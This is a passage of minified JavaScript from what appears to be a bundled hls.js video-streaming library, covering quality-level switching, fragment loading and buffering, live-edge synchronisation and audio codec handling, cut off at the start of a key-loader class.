0,a=t[e],o=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,s===e&&i&&r===o)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${o?" with Pathway "+o:""} from level ${s}${r?" with Pathway "+r:""}`);const u={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(S.LEVEL_SWITCHING,u);const l=a.details;if(!l||l.live){const c=this.switchParams(a.uri,i==null?void 0:i.details,l);this.loadPlaylist(c)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const t=this.steering.pathways(),s=e.filter(i=>t.indexOf(i)!==-1);if(e.length<1){this.warn(`pathwayPriority ${e} should contain at least one pathway from list: ${t}`);return}this.steering.pathwayPriority=s}}onError(e,t){t.fatal||!t.context||t.context.type===se.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===W.MAIN){const s=t.elementaryStreams;if(!Object.keys(s).some(r=>!!s[r]))return;const i=this._levels[t.level];i!=null&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var s;const{level:i,details:r}=t,a=t.levelInfo;if(!a){var o;this.warn(`Invalid level index ${i}`),(o=t.deliveryDirectives)!=null&&o.skip&&(r.deltaUpdateFailed=!0);return}if(a===this.currentLevel||t.withoutMultiVariant){a.fragmentError===0&&(a.loadError=0);let u=a.details;u===t.details&&u.advanced&&(u=void 0),this.playlistLoaded(i,t,u)}else(s=t.deliveryDirectives)!=null&&s.skip&&(r.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=this.getUrlWithDirectives(e.uri,t),i=this.currentLevelIndex,r=e.attrs["PATHWAY-ID"],a=e.details,o=a==null?void 0:a.age;this.log(`Loading level index ${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${r?" Pathway "+r:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${s}`),this.hls.trigger(S.LEVEL_LOADING,{url:s,level:i,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const s=this._levels.filter((r,a)=>a!==e?!0:(this.steering&&this.steering.removeLevel(r),r===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,r.details&&r.details.fragments.forEach(o=>o.level=-1)),!1));g0(s),this._levels=s,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const i=s.length-1;this._firstLevel=Math.min(this._firstLevel,i),this._startLevel&&(this._startLevel=Math.min(this._startLevel,i)),this.hls.trigger(S.LEVELS_UPDATED,{levels:s})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:s}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(S.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:s}))}}function Jf(n){const e={};n.forEach(t=>{const s=t.groupId||"";t.id=e[s]=e[s]||0,e[s]++})}function cy(){return self.SourceBuffer||self.WebKitSourceBuffer}function dy(){if(!Yn())return!1;const e=cy();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function $I(){if(!dy())return!1;const n=Yn();return typeof(n==null?void 0:n.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>n.isTypeSupported(lr(e,"video")))||["mp4a.40.2","fLaC"].some(e=>n.isTypeSupported(lr(e,"audio"))))}function jI(){var n;const e=cy();return typeof(e==null||(n=e.prototype)==null?void 0:n.changeType)=="function"}const GI=100;class VI extends td{constructor(e,t,s){super(e,t,s,"stream-controller",W.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const i=this.media,r=i?i.currentTime:null;if(r===null||!G(r)||(this.log(`Media seeked to ${r.toFixed(3)}`),!this.getBufferedFrag(r)))return;const a=this.getFwdBufferInfoAtPos(i,r,W.MAIN,0);if(a===null||a.len===0){this.warn(`Main forward buffer length at ${r} on "seeked" event ${a?a.len:"empty"})`);return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:s,hls:i}=this;if(this.stopLoad(),this.setInterval(GI),this.level=-1,!this.startFragRequested){let r=i.startLevel;r===-1&&(i.config.testBandwidth&&this.levels.length>1?(r=0,this.bitrateTest=!0):r=i.firstAutoLevel),i.nextLoadLevel=r,this.level=i.loadLevel,this._hasEnoughToStart=!!t}s>0&&e===-1&&!t&&(this.log(`Override startPosition with lastCurrentTime @${s.toFixed(3)}`),e=s),this.state=N.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=N.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case N.WAITING_LEVEL:{const{levels:e,level:t}=this,s=e==null?void 0:e[t],i=s==null?void 0:s.details;if(i&&(!i.live||this.levelLastLoaded===s&&!this.waitForLive(s))){if(this.waitForCdnTuneIn(i))break;this.state=N.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=N.IDLE;break}break}case N.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break}this.state===N.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:s,media:i}=this;if(t===null||!i&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(s!=null&&s[r]))return;const a=s[r],o=this.getMainFwdBufferInfo();if(o===null)return;const u=this.getLevelDetails();if(u&&this._streamEnded(o,u)){const p={};this.altAudio===2&&(p.type="video"),this.hls.trigger(S.BUFFER_EOS,p),this.state=N.ENDED;return}if(!this.buffering)return;e.loadLevel!==r&&e.manualLevel===-1&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;const l=a.details;if(!l||this.state===N.WAITING_LEVEL||this.waitForLive(a)){this.level=r,this.state=N.WAITING_LEVEL,this.startFragRequested=!1;return}const c=o.len,d=this.getMaxBufferLength(a.maxBitrate);if(c>=d)return;this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);const h=this.backtrackFragment?this.backtrackFragment.start:o.end;let f=this.getNextFragment(h,l);if(this.couldBacktrack&&!this.fragPrevious&&f&&_e(f)&&this.fragmentTracker.getState(f)!==Ne.OK){var m;const x=((m=this.backtrackFragment)!=null?m:f).sn-l.startSN,y=l.fragments[x-1];y&&f.cc===y.cc&&(f=y,this.fragmentTracker.removeFragment(y))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(f&&this.isLoopLoading(f,h)){if(!f.gap){const x=this.audioOnly&&!this.altAudio?fe.AUDIO:fe.VIDEO,y=(x===fe.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,x,W.MAIN)}f=this.getNextFragmentLoopLoading(f,l,o,W.MAIN,d)}f&&(f.initSegment&&!f.initSegment.data&&!this.bitrateTest&&(f=f.initSegment),this.loadFragment(f,a,h))}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);i===Ne.NOT_LOADED||i===Ne.PARTIAL?_e(e)?this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,s):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,W.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let s;const i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);const r=this.getLevelDetails();if(r!=null&&r.live){const o=this.getMainFwdBufferInfo();if(!o||o.len<r.targetduration*2)return}if(!t.paused&&e){const o=this.hls.nextLoadLevel,u=e[o],l=this.fragLastKbps;l&&this.fragCurrent?s=this.fragCurrent.duration*u.maxBitrate/(1e3*l)+1:s=0}else s=0;const a=this.getBufferedFrag(t.currentTime+s);if(a){const o=this.followingBufferedFrag(a);if(o){this.abortCurrentFrag();const u=o.maxStartPTS?o.maxStartPTS:o.start,l=o.duration,c=Math.max(a.end,u+Math.min(Math.max(l-this.config.maxFragLookUpTolerance,l*(this.couldBacktrack?.5:.125)),l*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case N.KEY_LOADING:case N.FRAG_LOADING:case N.FRAG_LOADING_WAITING_RETRY:case N.PARSING:case N.PARSED:this.state=N.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const s=t.media;Ze(s,"playing",this.onMediaPlaying),Ze(s,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:s}=this;s&&(rt(s,"playing",this.onMediaPlaying),rt(s,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let s=!1,i=!1;for(let r=0;r<t.levels.length;r++){const a=t.levels[r].audioCodec;a&&(s=s||a.indexOf("mp4a.40.2")!==-1,i=i||a.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=s&&i&&!jI(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:s}=this;if(!s||this.state!==N.IDLE)return;const i=t.levelInfo;(!i.details||i.details.live&&(this.levelLastLoaded!==i||i.details.expired)||this.waitForCdnTuneIn(i.details))&&(this.state=N.WAITING_LEVEL)}onLevelLoaded(e,t){var s;const{levels:i,startFragRequested:r}=this,a=t.level,o=t.details,u=o.totalduration;if(!i){this.warn(`Levels were reset while loading level ${a}`);return}this.log(`Level ${a} loaded [${o.startSN},${o.endSN}]${o.lastPartSn?`[part-${o.lastPartSn}-${o.lastPartIndex}]`:""}, cc [${o.startCC}, ${o.endCC}] duration:${u}`);const l=t.levelInfo,c=this.fragCurrent;c&&(this.state===N.FRAG_LOADING||this.state===N.FRAG_LOADING_WAITING_RETRY)&&c.level!==t.level&&c.loader&&this.abortCurrentFrag();let d=0;if(o.live||(s=l.details)!=null&&s.live){var h;if(this.checkLiveUpdate(o),o.deltaUpdateFailed)return;d=this.alignPlaylists(o,l.details,(h=this.levelLastLoaded)==null?void 0:h.details)}if(l.details=o,this.levelLastLoaded=l,r||this.setStartPosition(o,d),this.hls.trigger(S.LEVEL_UPDATED,{details:o,level:a}),this.state===N.WAITING_LEVEL){if(this.waitForCdnTuneIn(o))return;this.state=N.IDLE}r&&o.live&&this.synchronizeToLiveEdge(o),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:s}=this;if(!s)return;const i=this.hls.liveSyncPosition,r=this.getLoadPosition(),a=e.fragmentStart,o=e.edge,u=r>=a-t.maxFragLookUpTolerance&&r<=o;if(i!==null&&s.duration>i&&(r<i||!u)){const c=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!u&&s.readyState<4||r<o-c)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),s.readyState))if(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${o}, reset currentTime to : ${i.toFixed(3)}`),this.config.liveSyncMode==="buffered"){var l;const d=Z.bufferInfo(s,i,0);if(!((l=d.buffered)!=null&&l.length)){s.currentTime=i;return}if(d.start<=r){s.currentTime=i;return}const{nextStart:f}=Z.bufferedInfo(d.buffered,r,0);f&&(s.currentTime=f)}else s.currentTime=i}}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:r}=e,{levels:a}=this;if(!a){this.warn(`Levels were reset while fragment load was in progress. Fragment ${s.sn} of level ${s.level} will not be buffered`);return}const o=a[s.level];if(!o){this.warn(`Level ${s.level} not found on progress`);return}const u=o.details;if(!u){this.warn(`Dropping fragment ${s.sn} of level ${s.level} after level details were reset`),this.fragmentTracker.removeFragment(s);return}const l=o.videoCodec,c=u.PTSKnown||!u.live,d=(t=s.initSegment)==null?void 0:t.data,h=this._getAudioCodec(o),f=this.transmuxer=this.transmuxer||new M0(this.hls,W.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=i?i.index:-1,p=m!==-1,x=new Zc(s.level,s.sn,s.stats.chunkCount,r.byteLength,m,p),y=this.initPTS[s.cc];f.push(r,d,h,l,s,i,u.totalduration,c,x,y)}onAudioTrackSwitching(e,t){const s=this.hls,i=this.altAudio!==0;if(Ja(t.url,s))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(i){this.altAudio=0,this.fragmentTracker.removeAllFragments(),s.once(S.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(S.AUDIO_TRACK_SWITCHED,t)}),s.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}s.trigger(S.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const s=Ja(t.url,this.hls);if(s){const i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=s?2:0,this.tick()}onBufferCreated(e,t){const s=t.tracks;let i,r,a=!1;for(const o in s){const u=s[o];if(u.id==="main"){if(r=o,i=u,o==="video"){const l=s[o];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${r}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:s,part:i}=t,r=s.type===W.MAIN;if(r){if(this.fragContextChanged(s)){this.warn(`Fragment ${s.sn}${i?" p: "+i.index:""} of level ${s.level} finished buffering, but was aborted. state: ${this.state}`),this.state===N.PARSED&&(this.state=N.IDLE);return}const o=i?i.stats:s.stats;this.fragLastKbps=Math.round(8*o.total/(o.buffering.end-o.loading.first)),_e(s)&&(this.fragPrevious=s),this.fragBufferedComplete(s,i)}const a=this.media;a&&(!this._hasEnoughToStart&&Z.getBuffered(a).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),r&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var s;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case _.FRAG_GAP:case _.FRAG_PARSING_ERROR:case _.FRAG_DECRYPT_ERROR:case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.MAIN,t);break;case _.LEVEL_LOAD_ERROR:case _.LEVEL_LOAD_TIMEOUT:case _.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_LEVEL&&((s=t.context)==null?void 0:s.type)===se.LEVEL&&(this.state=N.IDLE);break;case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case _.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case _.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=N.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==fe.AUDIO||!this.altAudio){const s=(t===fe.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;s&&(this.afterBufferFlushed(s,t,W.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let s=this.startPosition;if(s>=0&&t<s){if(e.seeking){this.log(`could not seek to ${s}, already seeking at ${t}`);return}const i=this.timelineOffset;i&&s&&(s+=i);const r=this.getLevelDetails(),a=Z.getBuffered(e),o=a.length?a.start(0):0,u=o-s,l=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||u>0&&(u<l||this.loadingParts&&u<2*((r==null?void 0:r.partTarget)||0)))&&(this.log(`adjusting start position by ${u} to match buffer start`),s+=u,this.startPosition=s),t<s&&(this.log(`seek to target start position ${s} from current time ${t} buffer start ${o}`),e.currentTime=s)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(s=>{const{hls:i}=this,r=s==null?void 0:s.frag;if(!r||this.fragContextChanged(r))return;t.fragmentError=0,this.state=N.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const a=r.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(S.FRAG_LOADED,s),r.bitrateTest=!1}).catch(s=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(s),this.resetFragmentLoading(e))})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:s}=this,{remuxResult:i,chunkMeta:r}=e,a=this.getCurrentContext(r);if(!a){this.resetWhenMissingContext(r);return}const{frag:o,part:u,level:l}=a,{video:c,text:d,id3:h,initSegment:f}=i,{details:m}=l,p=this.altAudio?void 0:i.audio;if(this.fragContextChanged(o)){this.fragmentTracker.removeFragment(o);return}if(this.state=N.PARSING,f){const x=f.tracks;if(x){const T=o.initSegment||o;if(this.unhandledEncryptionError(f,o))return;this._bufferInitSegment(l,x,T,r),s.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:T,id:t,tracks:x})}const y=f.initPTS,v=f.timescale,E=this.initPTS[o.cc];if(G(y)&&(!E||E.baseTime!==y||E.timescale!==v)){const T=f.trackId;this.initPTS[o.cc]={baseTime:y,timescale:v,trackId:T},s.trigger(S.INIT_PTS_FOUND,{frag:o,id:t,initPTS:y,timescale:v,trackId:T})}}if(c&&m){p&&c.type==="audiovideo"&&this.logMuxedErr(o);const x=m.fragments[o.sn-1-m.startSN],y=o.sn===m.startSN,v=!x||o.cc>x.cc;if(i.independent!==!1){const{startPTS:E,endPTS:T,startDTS:L,endDTS:w}=c;if(u)u.elementaryStreams[c.type]={startPTS:E,endPTS:T,startDTS:L,endDTS:w};else if(c.firstKeyFrame&&c.independent&&r.id===1&&!v&&(this.couldBacktrack=!0),c.dropped&&c.independent){const A=this.getMainFwdBufferInfo(),R=(A?A.end:this.getLoadPosition())+this.config.maxBufferHole,k=c.firstKeyFramePTS?c.firstKeyFramePTS:E;if(!y&&R<k-this.config.maxBufferHole&&!v){this.backtrack(o);return}else v&&(o.gap=!0);o.setElementaryStreamInfo(c.type,o.start,T,o.start,w,!0)}else y&&E-(m.appliedTimelineOffset||0)>La&&(o.gap=!0);o.setElementaryStreamInfo(c.type,E,T,L,w),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(c,o,u,r,y||v)}else if(y||v)o.gap=!0;else{this.backtrack(o);return}}if(p){const{startPTS:x,endPTS:y,startDTS:v,endDTS:E}=p;u&&(u.elementaryStreams[fe.AUDIO]={startPTS:x,endPTS:y,startDTS:v,endDTS:E}),o.setElementaryStreamInfo(fe.AUDIO,x,y,v,E),this.bufferFragmentData(p,o,u,r)}if(m&&h!=null&&h.samples.length){const x={id:t,frag:o,details:m,samples:h.samples};s.trigger(S.FRAG_PARSING_METADATA,x)}if(m&&d){const x={id:t,frag:o,details:m,samples:d.samples};s.trigger(S.FRAG_PARSING_USERDATA,x)}}logMuxedErr(e){this.warn(`${_e(e)?"Media":"Init"} segment with muxed audiovideo where only video expected: ${e.url}`)}_bufferInitSegment(e,t,s,i){if(this.state!==N.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(s));const{audio:r,video:a,audiovideo:o}=t;if(r){const l=e.audioCodec;let c=pa(r.codec,l);c==="mp4a"&&(c="mp4a.40.5");const d=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){c&&(c.indexOf("mp4a.40.5")!==-1?c="mp4a.40.2":c="mp4a.40.5");const h=r.metadata;h&&"channelCount"in h&&(h.channelCount||1)!==1&&d.indexOf("firefox")===-1&&(c="mp4a.40.5")}c&&c.indexOf("mp4a.40.5")!==-1&&d.indexOf("android")!==-1&&r.container!=="audio/mpeg"&&(c="mp4a.40.2",this.log(`Android: force audio codec to ${c}`)),l&&l!==c&&this.log(`Swapping manifest audio codec "${l}" for "${c}"`),r.levelCodec=c,r.id=W.MAIN,this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${c||""}/${l||""}/${r.codec}]`),delete t.audiovideo}if(a){a.levelCodec=e.videoCodec,a.id=W.MAIN;const l=a.codec;if((l==null?void 0:l.length)===4)switch(l){case"hvc1":case"hev1":a.codec="hvc1.1.6.L120.90";break;case"av01":a.codec="av01.0.04M.08";break;case"avc1":a.codec="avc1.42e01e";break}this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${l}]${a.codec!==l?" parsed-corrected="+a.codec:""}${a.supplemental?" supplemental="+a.supplemental:""}`),delete t.audiovideo}o&&(this.log(`Init audiovideo buffer, container:${o.container}, codecs[level/parsed]=[${e.codecs}/${o.codec}]`),delete t.video,delete t.audio);const u=Object.keys(t);if(u.length){if(this.hls.trigger(S.BUFFER_CODECS,t),!this.hls)return;u.forEach(l=>{const d=t[l].initSegment;d!=null&&d.byteLength&&this.hls.trigger(S.BUFFER_APPENDING,{type:l,data:d,frag:s,part:null,chunkMeta:i,parent:s.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,W.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,s=e==null?void 0:e[t];return s?this.getMaxBufferLength(s.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=N.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const s=e.currentTime;if(Z.isBuffered(e,s)?t=this.getAppendedFrag(s):Z.isBuffered(e,s+.1)&&(t=this.getAppendedFrag(s+.1)),t){this.backtrackFragment=null;const i=this.fragPlaying,r=t.level;(!i||t.sn!==i.sn||i.level!==r)&&(this.fragPlaying=t,this.hls.trigger(S.FRAG_CHANGED,{frag:t}),(!i||i.level!==r)&&this.hls.trigger(S.LEVEL_SWITCHED,{level:r}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return G(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(G(t)){const s=this.getLevelDetails(),i=this.currentFrag||(s?vs(null,s.fragments,t):null);if(i){const r=i.programDateTime;if(r!==null){const a=r+(t-i.start)*1e3;return new Date(a)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class KI extends Ct{constructor(e,t){super("key-loader",t),this.config=void 0,this.keyIdToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const s in this.keyIdToKeyInfo){const i=this.keyIdToKeyInfo[s].loader;if(i){var t;if(e&&e!==((t=i.context)==null?void 0:t.frag.type))return;i.abort()}}}detach(){for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}}createKeyLoadError(e,t=_.KEY_LOAD_ERROR,s,i,r){return new 